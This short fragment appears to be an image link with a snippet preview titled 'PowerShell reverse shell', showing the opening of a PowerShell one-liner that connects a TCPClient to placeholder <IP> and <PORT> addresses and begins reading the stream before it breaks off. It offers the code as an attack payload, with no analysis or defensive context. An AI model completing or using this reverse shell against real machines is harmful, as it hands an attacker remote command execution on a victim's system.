 PowerShell reverse shell
A pure PowerShell reverse shell: $client = New-
Object System.Net.Sockets.TCPClient('<IP>',
<PORT>); $stream = $client.GetStream();
[byte[]]$bytes ...